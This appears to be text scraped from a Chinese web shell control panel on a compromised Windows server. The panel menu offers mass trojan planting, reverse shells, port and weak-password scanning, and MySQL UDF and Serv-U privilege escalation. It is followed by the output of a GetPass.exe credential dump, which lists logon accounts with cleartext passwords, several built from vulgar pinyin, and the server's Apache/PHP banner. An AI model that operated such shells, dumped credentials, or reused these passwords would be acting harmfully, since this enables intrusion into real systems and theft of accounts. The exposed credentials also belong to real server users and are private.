 文件管理
批量挂马
批量清马
批量替换
扫描木马
搜索文件
FTP连接
系统信息
CMD命令
组建接口
端口扫描
转换Shellcode
弱口令扫描
Linux 反弹
PHP 反弹
Mysql_UDF提权
Mysql语句执行
注册表操作
Serv-U提权
[ADODB.Connection] [WScript.shell] [Shell.Application]
cmd路径:E:\wwwroot\ \include\calendar\GetPass.exe
cmd命令:dir
执行
Code by Vsbat/bbs.kanxue.com More: http://bbs.pediy.com/showthread.php?t=156643
Release by 闪电小子/pkav.net More: http://t.qq.com/dis9_tysan
UserName: a9
LogonDomain:
password: Woshinibaba.+sbnimabi.+nimasaobi##
UserName: Nimas ba9
LogonDomain: 37
password: Woshinibaba.+sbnimabi.+nimasaobi##
UserName: NETWORK SERVICE
LogonDomain: NT AUTHORITY
password:
UserName: LOCAL SERVICE
LogonDomain: NT AUTHORITY
Specific LUID NOT found
UserName: Nimas a9
LogonDomain:
password: Woshinibaba.+sbnimabi.+nimasaobi##
UserName:
LogonDomain:
password: Woshinibaba.+sbnimabi.+nimasaobi##
UserName:
LogonDomain:
Specific LUID NOT found
Apache/2.2.13 (Win32) PHP/5.2.10